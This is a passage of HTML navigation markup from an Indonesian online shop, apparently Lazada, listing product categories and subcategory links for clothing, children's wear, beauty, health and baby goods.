                                                                    [{"childCategoryName":"Aksesori","childCategoryUrl":"/shop-aksesori-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Kasual Wanita","childCategoryUrl":"/beli-jam-tangan-kasual-wanita/"},{"childCategoryName":"Formal","childCategoryUrl":"/beli-jam-tangan-formal-wanita/"},{"childCategoryName":"Mewah","childCategoryUrl":"/shop-jam-tangan-mewah-wanita/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"/shop-pre-owned-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Olahraga Wanita","childCategoryUrl":"/beli-jam-tangan-olahraga-wanita/"}]
                                                                
                                        </script>
                                    </li>
                                </ul>
                                <ul class="lzd-site-menu-sub Level_1_Category_No4" data-spm="cate_4">
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_4_1">
                                        <a href="/pakaian-pria/">
                                            <span>Pakaian Pria</span>
                                        </a>
                                        <script type="text" class="J_data_3_0">
                                            
                                                                    [{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"/jual-hoodie-pria/"},{"childCategoryName":"Jaket dan Mantel","childCategoryUrl":"/jaket-dan-mantel-pria/"},{"childCategoryName":"Jeans","childCategoryUrl":"/jeans-pria/"},{"childCategoryName":"Celana","childCategoryUrl":"/celana-pendek-dan-panjang-pria/"},{"childCategoryName":"Polo Shirt","childCategoryUrl":"/polo-shirt-pria/"},{"childCategoryName":"Kemeja","childCategoryUrl":"/kemeja-pria/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"/jual-celana-pendek-pria/"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"/jual-kaus-kaki-pria/"},{"childCategoryName":"Jas & Blazer","childCategoryUrl":"/jas-pria/"},{"childCategoryName":"Sweater dan Kardigan","childCategoryUrl":"/sweater-dan-cardigan-pria/"},{"childCategoryName":"Baju Renang","childCategoryUrl":"/baju-renang-pria/"},{"childCategoryName":"T-Shirt & Kaos Dalam","childCategoryUrl":"/atasan-kasual-kaos-pria/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_4_2">
                                        <a href="/baju-muslim-pria/">
                                            <span>Baju Muslim</span>
                                        </a>
                                        <script type="text" class="J_data_3_1">
                                            
                                                                    [{"childCategoryName":"Jubah Muslim","childCategoryUrl":"/jubah-muslim-pria/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"/aksesoris-muslim-pria/"},{"childCategoryName":"Baju Muslimin","childCategoryUrl":"/cekak-musang-pria/"},{"childCategoryName":"Kopiah","childCategoryUrl":"/shop-kopiah/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_4_3">
                                        <a href="/pakaian-dalam-dan-kaos-kaki-pria/">
                                            <span>Pakaian Dalam</span>
                                        </a>
                                        <script type="text" class="J_data_3_2">
                                            
                                                                    [{"childCategoryName":"Celana Dalam","childCategoryUrl":"/celana-dalam-pria/"},{"childCategoryName":"Pakaian Tidur","childCategoryUrl":"/baju-tidur-pria/"},{"childCategoryName":"Boxer","childCategoryUrl":"/pakaian-dalam-boxer-pria/"},{"childCategoryName":"Thongs  & Lainnya","childCategoryUrl":"/pakaian-dalam-pria-thongs-lainnya/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_4_4">
                                        <a href="/sepatu-pria/">
                                            <span>Sepatu Pria</span>
                                        </a>
                                        <script type="text" class="J_data_3_3">
                                            
                                                                    [{"childCategoryName":"Boots","childCategoryUrl":"/boots-pria/"},{"childCategoryName":"Flip Flop & Sandal","childCategoryUrl":"/sandal-jepit-pria/"},{"childCategoryName":"Sepatu Formal","childCategoryUrl":"/sepatu-pantofel/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"/aksesoris-sepatu-pria/"},{"childCategoryName":"Slip-On & Loafer","childCategoryUrl":"/jual-slip-on-loafer-pria/"},{"childCategoryName":"Sneakers","childCategoryUrl":"/sneakers-pria/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_4_5">
                                        <a href="/aksesoris-pria/">
                                            <span>Aksesoris</span>
                                        </a>
                                        <script type="text" class="J_data_3_4">
                                            
                                                                    [{"childCategoryName":"Dasi","childCategoryUrl":"/aksesoris-dasi/"},{"childCategoryName":"Aksesoris Dasi Kupu-kupu","childCategoryUrl":"/aksesoris-dasi-kupu-kupu/"},{"childCategoryName":"Scarf","childCategoryUrl":"/syal-pria/"},{"childCategoryName":"Payung","childCategoryUrl":"/payung-pria/"},{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"/ikat-pinggang-pria/"},{"childCategoryName":"Topi","childCategoryUrl":"/topi-pria/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"/sarung-tangan-pria/"},{"childCategoryName":"Braces","childCategoryUrl":"/suspender-pria/"},{"childCategoryName":"Face Mask","childCategoryUrl":"/shop-masker-wajah-pria/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_4_6">
                                        <a href="/tas-pria/">
                                            <span>Tas Pria</span>
                                        </a>
                                        <script type="text" class="J_data_3_5">
                                            
                                                                    [{"childCategoryName":"Tas Ransel Pria","childCategoryUrl":"/shop-ransel-pria/"},{"childCategoryName":"Tas Laptop Jinjing","childCategoryUrl":"/tas-kerja-pria/"},{"childCategoryName":"Dompet Kartu Pria","childCategoryUrl":"/jual-dompet-kartu-pria/"},{"childCategoryName":"Dompet Koin & Pouch Pria","childCategoryUrl":"/jual-dompet-koin-pouch-pria/"},{"childCategoryName":"Tas Selempang Pria","childCategoryUrl":"/jual-tas-selempang-pria/"},{"childCategoryName":"Tas Laptop Bahu & Messenger","childCategoryUrl":"/tas-messenger-pria/"},{"childCategoryName":"Tote Bag Pria","childCategoryUrl":"/jual-tas-tote-pria/"},{"childCategoryName":"Tas Pinggang","childCategoryUrl":"/beli-tas-pinggang/"},{"childCategoryName":"Dompet Pria","childCategoryUrl":"/shop-dompet-pria/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_4_7">
                                        <a href="/beli-perhiasan-pria/">
                                            <span>Perhiasan Pria</span>
                                        </a>
                                        <script type="text" class="J_data_3_6">
                                            
                                                                    [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"/beli-pria-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"/beli-pria-logam-berharga/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_4_8">
                                        <a href="/beli-jam-tangan-pria/">
                                            <span>Jam Tangan Pria</span>
                                        </a>
                                        <script type="text" class="J_data_3_7">
                                            
                                                                    [{"childCategoryName":"Aksesoris Jam Tangan Pria","childCategoryUrl":"/beli-aksesoris-jam-tangan-pria/"},{"childCategoryName":"Jam Tangan Kasual Pria","childCategoryUrl":"/beli-jam-tangan-kasual-pria/"},{"childCategoryName":"Formal","childCategoryUrl":"/beli-jam-tangan-formal-pria/"},{"childCategoryName":"Mewah","childCategoryUrl":"/shop-jam-tangan-mewah-pria/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"/shop-jam-tangan-pre-owned-pria/"},{"childCategoryName":"Jam Tangan Olahraga Pria","childCategoryUrl":"/beli-jam-tangan-olahraga-pria/"}]
                                                                
                                        </script>
                                    </li>
                                </ul>
                                <ul class="lzd-site-menu-sub Level_1_Category_No5" data-spm="cate_5">
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_5_1">
                                        <a href="/fashion-pakaian-anak-laki-laki">
                                            <span>Pakaian Anak Laki-laki</span>
                                        </a>
                                        <script type="text" class="J_data_4_0">
                                            
                                                                    [{"childCategoryName":"Topi Anak Laki-laki","childCategoryUrl":"/topi-anak-laki-laki"},{"childCategoryName":"Hoodie Anak Laki-laki","childCategoryUrl":"/jual-hoodie-anak-laki-laki"},{"childCategoryName":"Jaket & Mantel Anak Laki-laki","childCategoryUrl":"/jaket-mantel-anak-laki-laki"},{"childCategoryName":"Celana Pendek Anak Laki-laki","childCategoryUrl":"/beli-celana-pendek-pria"},{"childCategoryName":"Pakaian Tidur Anak Laki-laki","childCategoryUrl":"/pakaian-tidur-anak-laki-laki"},{"childCategoryName":"Sweater & Cardigan Anak","childCategoryUrl":"/sweater-cardigan-anak-laki-laki"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"/payung-pakaian-hujan-anak-laki-laki"},{"childCategoryName":"Pakaian dalam","childCategoryUrl":"/shop-pakaian-dalam"},{"childCategoryName":"Celana & Jeans Anak Laki-laki","childCategoryUrl":"/celana-jeans-anak-laki-laki"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"/shop-kaus-kaki"},{"childCategoryName":"Baju & Atasan Anak Laki-laki","childCategoryUrl":"/baju-atasan-anak-laki-laki"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_5_2">
                                        <a href="/pakaian-anak-perempuan">
                                            <span>Pakaian Anak Perempuan</span>
                                        </a>
                                        <script type="text" class="J_data_4_1">
                                            
                                                                    [{"childCategoryName":"Bawahan Anak Perempuan","childCategoryUrl":"/celana-jeans-anak-perempuan"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"/fashion-dress-anak-perempuan"},{"childCategoryName":"Scarf Anak Perempuan","childCategoryUrl":"/scarf-sarung-tangan-anak-perempuan"},{"childCategoryName":"Aksesori Rambut Anak Perempuan","childCategoryUrl":"/jual-aksesori-rambut-anak-perempuan"},{"childCategoryName":"Topi Anak Perempuan","childCategoryUrl":"/topi-anak-perempuan"},{"childCategoryName":"Hoodie Anak Perempuan","childCategoryUrl":"/jual-hoodie-anak-laki-laki-2"},{"childCategoryName":"Jaket & Mantel Anak Perempuan","childCategoryUrl":"/jaket-mantel-anak-perempuan"},{"childCategoryName":"Baju & Atasan Anak Perempuan","childCategoryUrl":"/baju-atasan-anak-perempuan"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"/payung-jas-hujan-anak-perempuan"},{"childCategoryName":"Pakaian Dalam Anak Perempuan","childCategoryUrl":"/pakaian-tidur-anak-perempuan"},{"childCategoryName":"Jumpsuits & Overalls","childCategoryUrl":"/shop-girls-jumpsuits-overalls"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_5_3">
                                        <a href="/shop-boy's-muslim-wear">
                                            <span>Pakaian Anak Muslim Laki-Laki</span>
                                        </a>
                                        <script type="text" class="J_data_4_2">
                                            
                                                                    [{"childCategoryName":"Kemeja Anak Laki-Laki","childCategoryUrl":"/shop-boy's-muslimin-shirt"},{"childCategoryName":"Celana Anak Laki-Laki","childCategoryUrl":"/shop-boy's-muslimin-pants"},{"childCategoryName":"Aksesoris Anak Laki-Laki","childCategoryUrl":"/shop-boy's-muslimin-accessories"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_5_4">
                                        <a href="/shop-girls-muslim-wear">
                                            <span>Pakaian Anak Muslim Perempuan</span>
                                        </a>
                                        <script type="text" class="J_data_4_3">
                                            
                                                                    [{"childCategoryName":"Hijab Anak Perempuan","childCategoryUrl":"/shop-girls-muslim-wear-hijabs/"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"/shop-girls-muslim-wear-dresses-jumpsuits/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_5_5">
                                        <a href="/fashion-sepatu-anak-laki-laki">
                                            <span>Sepatu Anak Laki-laki</span>
                                        </a>
                                        <script type="text" class="J_data_4_4">
                                            
                                                                    [{"childCategoryName":"Sepatu Boot Anak Laki-laki","childCategoryUrl":"/sepatu-boot-anak-laki-laki"},{"childCategoryName":"Sandal Anak Laki-laki","childCategoryUrl":"/fashion-sandal-jepit-anak-laki-laki"},{"childCategoryName":"Sepatu Formal Anak Laki-laki","childCategoryUrl":"/sepatu-lace-ups-anak-laki-laki"},{"childCategoryName":"Aksesoris Sepatu Anak Laki","childCategoryUrl":"/fashion-aksesoris-sepatu-anak-laki-laki"},{"childCategoryName":"Slip-n Anak Laki-laki","childCategoryUrl":"/sepatu-slip-on-anak-laki-laki"},{"childCategoryName":"Sepatu Sneaker Anak Laki-laki","childCategoryUrl":"/sepatu-sneaker-anak-laki-laki"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_5_6">
                                        <a href="/fashion-sepatu-anak-perempuan">
                                            <span>Sepatu Anak Perempuan</span>
                                        </a>
                                        <script type="text" class="J_data_4_5">
                                            
                                                                    [{"childCategoryName":"Sepatu Flat Anak Perempuan","childCategoryUrl":"/sepatu-balerina-anak-perempuan"},{"childCategoryName":"Sepatu Boot Anak Perempuan","childCategoryUrl":"/sepatu-boot-anak-perempuan"},{"childCategoryName":"Sandal Anak Perempuan","childCategoryUrl":"/fashion-sandal-jepit-anak-perempuan"},{"childCategoryName":"Sepatu Formal Anak Perempuan","childCategoryUrl":"/sepatu-lace-ups-anak-perempuan"},{"childCategoryName":"Aksesoris Sepatu Anak","childCategoryUrl":"/fashion-aksesoris-sepatu-anak-perempuan"},{"childCategoryName":"Sepatu Sneaker Anak Perempuan","childCategoryUrl":"/sepatu-sneakers-anak-perempuan"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_5_7">
                                        <a href="/beli-tas-anak-tl/">
                                            <span>Tas Anak</span>
                                        </a>
                                        <script type="text" class="J_data_4_6">
                                            
                                                                    [{"childCategoryName":"Tas Bahu Anak","childCategoryUrl":"/beli-tas-bahu-anak/"},{"childCategoryName":"Ransel Troli Anak","childCategoryUrl":"/beli-ransel-troli-anak/"},{"childCategoryName":"Ransel Anak","childCategoryUrl":"/beli-ransel-anak/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"/beli-aksesoris-anak/"},{"childCategoryName":"Koper","childCategoryUrl":"/koper-anak-2/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_5_8">
                                        <a href="/beli-perhiasan-anak/">
                                            <span>Perhiasan Anak</span>
                                        </a>
                                        <script type="text" class="J_data_4_7">
                                            
                                                                    [{"childCategoryName":"Emas Murni","childCategoryUrl":"/beli-anak-emas-murni/"},{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"/beli-anak-perhiasan-fashion/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_5_9">
                                        <a href="/beli-jam-tangan-anak/">
                                            <span>Jam Tangan Anak</span>
                                        </a>
                                        <script type="text" class="J_data_4_8">
                                            
                                                                    [{"childCategoryName":"Jam Tangan Anak Laki-Laki","childCategoryUrl":"/beli-jam-tangan-anak-laki-laki/"},{"childCategoryName":"Jam Tangan Anak Perempuan","childCategoryUrl":"/beli-jam-tangan-anak-perempuan/"}]
                                                                
                                        </script>
                                    </li>
                                </ul>
                                <ul class="lzd-site-menu-sub Level_1_Category_No6" data-spm="cate_6">
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_6_1">
                                        <a href="/beli-perawatan-kulit/">
                                            <span>Perawatan Kulit</span>
                                        </a>
                                        <script type="text" class="J_data_5_0">
                                            
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Serum Perawatan Wajah","childCategoryUrl":"/beli-serum-perawatan-wajah"},{"childCategoryName":"Dermacare","childCategoryUrl":"/beli-dermacare"},{"childCategoryName":"Pelembab Wajah","childCategoryUrl":"/shop-pelembab-wajah"},{"childCategoryName":"Pembersih Wajah","childCategoryUrl":"/pembersih-wajah"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"/beli-masker-wajah"},{"childCategoryName":"Toner","childCategoryUrl":"/beli-toner"},{"childCategoryName":"Tabir Surya","childCategoryUrl":"/beli-tabir-surya-aftersun"},{"childCategoryName":"Set Perawatan Wajah","childCategoryUrl":"/beli-set-perawatan-wajah"},{"childCategoryName":"Pelembab & Perawatan Bibir","childCategoryUrl":"/beli-lip-balm-perawatan-bibir"},{"childCategoryName":"Face Scrubs & Exfoliators","childCategoryUrl":"/beli-scrub-pengelupas-wajah"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"/shop-perawatan-mata"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_6_2">
                                        <a href="/beli-makeup/">
                                            <span>Makeup</span>
                                        </a>
                                        <script type="text" class="J_data_5_1">
                                            
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makeup Bibir","childCategoryUrl":"/beli-make-up-bibir"},{"childCategoryName":"Lipstik","childCategoryUrl":"/beli-lipstik"},{"childCategoryName":"Makeup Wajah","childCategoryUrl":"/makeup-wajah"},{"childCategoryName":"Foundation","childCategoryUrl":"/beli-foundation"},{"childCategoryName":"Makeup Mata","childCategoryUrl":"/beli-mata"},{"childCategoryName":"Maskara","childCategoryUrl":"/beli-maskara"},{"childCategoryName":"Aksesoris Makeup","childCategoryUrl":"/beli-aksesoris-makeup"},{"childCategoryName":"Set Kuas & Kuas Makeup","childCategoryUrl":"/beli-kuas-aplikator"},{"childCategoryName":"Perawatan Kuku","childCategoryUrl":"/beli-perawatan-kuku"},{"childCategoryName":"Set Makeup & Palet","childCategoryUrl":"/shop-palet-set-makeup"},{"childCategoryName":"Pembersih Makeup","childCategoryUrl":"/beli-pembersih-makeup"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_6_3">
                                        <a href="/beli-perawatan-rambut/">
                                            <span>Perawatan Rambut</span>
                                        </a>
                                        <script type="text" class="J_data_5_2">
                                            
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Shampo","childCategoryUrl":"/beli-sampo"},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"/perawatan-intensif"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"/aksesoris-perawatan-rambut"},{"childCategoryName":"Styling Rambut","childCategoryUrl":"/beli-styling-rambut"},{"childCategoryName":"Pewarna Rambut","childCategoryUrl":"/beli-cat-rambut"},{"childCategoryName":"Kondisioner","childCategoryUrl":"/beli-kondisioner"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"/beli-paket-hadiah-bingkisan-perawatan-rambut"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_6_4">
                                        <a href="/beli-perlengkapan-mandi-tubuh/">
                                            <span>Perawatan Tubuh</span>
                                        </a>
                                        <script type="text" class="J_data_5_3">
                                            
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Losion Tubuh","childCategoryUrl":"/beli-losion-krim-tubuh"},{"childCategoryName":"Sabun Cair","childCategoryUrl":"/shop-Sabun-Cair"},{"childCategoryName":"Scrub Tubuh","childCategoryUrl":"/beli-scrub-tubuh"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"/perawatan-payudara"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"/shop-Perawatan-Tubuh"},{"childCategoryName":"Perawatan Kaki","childCategoryUrl":"/beli-perawatan-kaki"},{"childCategoryName":"Sabun Batang","childCategoryUrl":"/shop-Sabun-Batang"},{"childCategoryName":"Aksesoris Tubuh","childCategoryUrl":"/beli-aksesoris-perlengkapan-mandi-tubuh"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"/beli-paket-hadiah-bingkisan-alat-mandi-tubuh"},{"childCategoryName":"Penghilang Bulu","childCategoryUrl":"/beli-perontok-rambut"},{"childCategoryName":"Sabun Tangan","childCategoryUrl":"/beli-sabun-pembersih-tangan"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_6_5">
                                        <a href="/beli-perawatan-kesehatan-pribadi/">
                                            <span>Perawatan Diri</span>
                                        </a>
                                        <script type="text" class="J_data_5_4">
                                            
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Mulut","childCategoryUrl":"/perawatan-mulut"},{"childCategoryName":"Pembersih Wanita","childCategoryUrl":"/beli-pembersih-wanita"},{"childCategoryName":"Keamanan Diri","childCategoryUrl":"/beli-keamanan-diri"},{"childCategoryName":"Beli Deodoran","childCategoryUrl":"/beli-deodoran"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"/shop-perawatan-optik-pribadi"},{"childCategoryName":"Obat Anti Serangga","childCategoryUrl":"/shop-Obat-Anti-Serangga"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_6_6">
                                        <a href="/beli-parfum/">
                                            <span>Parfum</span>
                                        </a>
                                        <script type="text" class="J_data_5_5">
                                            
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pria","childCategoryUrl":"/beli-parfum-pria"},{"childCategoryName":"Wanita","childCategoryUrl":"/beli-parfum-wanita"},{"childCategoryName":"Unisex","childCategoryUrl":"/beli-parfum-unisex"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_6_7">
                                        <a href="/beli-alat-kesehatan-kecantikan/">
                                            <span>Alat Kecantikan</span>
                                        </a>
                                        <script type="text" class="J_data_5_6">
                                            
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Alat Pelangsing & Pijat","childCategoryUrl":"/alat-pelangsing-dan-pemijat-elektrik"},{"childCategoryName":"Sauna Portabel","childCategoryUrl":"/beli-sauna-portabel"},{"childCategoryName":"Foot Relief","childCategoryUrl":"/beli-foot-relief"},{"childCategoryName":"Alat Cukur & Trimmer","childCategoryUrl":"/aksesoris-alat-cukur-dan-trimmer"},{"childCategoryName":"Alat Perawatan Wajah","childCategoryUrl":"/shop-alat-perawatan-kulit-wajah"},{"childCategoryName":"Alat Perawatan Tubuh","childCategoryUrl":"/shop-alat-perawatan-kulit-tubuh"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_6_8">
                                        <a href="/beli-suplemen-makanan/">
                                            <span>Suplemen Makanan</span>
                                        </a>
                                        <script type="text" class="J_data_5_7">
                                            
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengatur Berat Badan","childCategoryUrl":"/beli-pengatur-berat-badan"},{"childCategoryName":"Pembakar Lemak","childCategoryUrl":"/beli-pembakar-lemak"},{"childCategoryName":"Minuman Pelangsing","childCategoryUrl":"/beli-minuman-pelangsing"},{"childCategoryName":"Suplemen Kecantikan","childCategoryUrl":"/beli-suplemen-kecantikan"},{"childCategoryName":"Suplemen Pemutih","childCategoryUrl":"/beli-suplemen-pemutih"},{"childCategoryName":"Multivitamin","childCategoryUrl":"/multivitamin/"},{"childCategoryName":"Obat Tradisional","childCategoryUrl":"/beli-obat-obatan-tradisional"},{"childCategoryName":"Sistem Imun","childCategoryUrl":"/beli-sistem-imun"},{"childCategoryName":"Nutrisi Olahraga","childCategoryUrl":"/beli-nutrisi-olahraga"},{"childCategoryName":"Penambah Berat Badan","childCategoryUrl":"/beli-suplemen-penambah-berat-badan"},{"childCategoryName":"Protein","childCategoryUrl":"/beli-protein"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_6_9">
                                        <a href="/beli-alat-medis/">
                                            <span>Alat Medis</span>
                                        </a>
                                        <script type="text" class="J_data_5_8">
                                            
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Aksesoris Kesehatan","childCategoryUrl":"/aksesoris-kesehatan"},{"childCategoryName":"Alat Tes Kesehatan","childCategoryUrl":"/beli-alat-tes-kesehatan"},{"childCategoryName":"Obat-Obatan","childCategoryUrl":"/shop-over-the-counter-medicine/"},{"childCategoryName":"Perban & Perlengkapan Cedera","childCategoryUrl":"/perban-alat-terapi-cedera"},{"childCategoryName":"Timbangan & Alat Kadar Lemak","childCategoryUrl":"/beli-timbangan-alat-ukur-kadar-lemak"},{"childCategoryName":"P3K","childCategoryUrl":"/beli-p3k"},{"childCategoryName":"Kursi Roda","childCategoryUrl":"/beli-kursi-roda"},{"childCategoryName":"Salep & Krim","childCategoryUrl":"/shop-salep-dan-krim"},{"childCategoryName":"Alat Inhalasi & Nebulizer","childCategoryUrl":"/beli-alat-inhalasi-nebulizer"},{"childCategoryName":"Alat Tes Medis","childCategoryUrl":"/tes-medis"},{"childCategoryName":"Stetoskop","childCategoryUrl":"/beli-stetoskop"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_6_10">
                                        <a href="/jual-perlengkapan-kesehatan-seksual/">
                                            <span>Sexual Wellness</span>
                                        </a>
                                        <script type="text" class="J_data_5_9">
                                            
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kondom","childCategoryUrl":"/beli-kondom"},{"childCategoryName":"Pelumas","childCategoryUrl":"/beli-pelumas"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_6_11">
                                        <a href="/beli-perawatan-tubuh-kesehatan-pria/">
                                            <span>Perawatan Pria</span>
                                        </a>
                                        <script type="text" class="J_data_5_10">
                                            
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"/beli-perawatan-rambut-pria"},{"childCategoryName":"Perawatan Wajah","childCategoryUrl":"/beli-perawatan-kulit-pria"},{"childCategoryName":"Alat Cukur Pria","childCategoryUrl":"/beli-alat-cukur-pria"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"/perawatan-tubuh"},{"childCategoryName":"Deodoran Pria","childCategoryUrl":"/beli-deodoran-pria"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_6_12">
                                        <a href="/kesehatan-manula/">
                                            <span>Popok Dewasa</span>
                                        </a>
                                        <script type="text" class="J_data_5_11">
                                            
                                                                    [{"childCategoryName":"Popok Dewasa","childCategoryUrl":"/kesehatan-manula/"}]
                                                                
                                        </script>
                                    </li>
                                </ul>
                                <ul class="lzd-site-menu-sub Level_1_Category_No7" data-spm="cate_7">
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_7_1">
                                        <a href="/jual-perlengkapan-bayi-balita/">
                                            <span>Ibu &amp;Anak</span>
                                        </a>
                                        <script type="text" class="J_data_6_0">
                                            
                                                                    [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"/beli-popok-sekali-pakai/"},{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Botol Bayi","childCategoryUrl":"/beli-botol-bayi/"},{"childCategoryName":"Stroller","childCategoryUrl":"/beli-kereta-dorong-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"/beli-soft-carrier/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"/beli-perawatan-kulit-pria/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_7_2">
                                        <a href="/beli-popok-pispot-bb/">
                                            <span>Popok Sekali Pakai</span>
                                        </a>
                                        <script type="text" class="J_data_6_1">
                                            
                                                                    [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"/beli-popok-sekali-pakai/"},{"childCategoryName":"Popok Kain & Aksesori","childCategoryUrl":"/beli-popok-kain/"},{"childCategoryName":"Lap Bayi & Penyangga","childCategoryUrl":"/beli-lap-bayi-penyangga/"},{"childCategoryName":"Perawatan Popok","childCategoryUrl":"/beli-perawatan-popok/"},{"childCategoryName":"Krim & Salep Bayi","childCategoryUrl":"/beli-krim-salep-bayi/"},{"childCategoryName":"Tas Perlengkapan Popok","childCategoryUrl":"/beli-tas-popok-tb/"},{"childCategoryName":"Meja Ganti Popok","childCategoryUrl":"/beli-meja-ganti/"},{"childCategoryName":"Cover Popok Kain","childCategoryUrl":"/beli-bantalan/"},{"childCategoryName":"Lapisan Penyerap & Liner Popok Kain","childCategoryUrl":"/beli-lapisan-penyerap-liner-popok-kain/"},{"childCategoryName":"Potty Training","childCategoryUrl":"/beli-potty-training/"},{"childCategoryName":"Bangku Langkah","childCategoryUrl":"/beli-bangku-langkah/"},{"childCategoryName":"Detergent Laundry","childCategoryUrl":"/beli-detergen-popok-kain/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_7_3">
                                        <a href="/beli-susu-formula/">
                                            <span>Makanan Bayi &amp;Balita</span>
                                        </a>
                                        <script type="text" class="J_data_6_2">
                                            
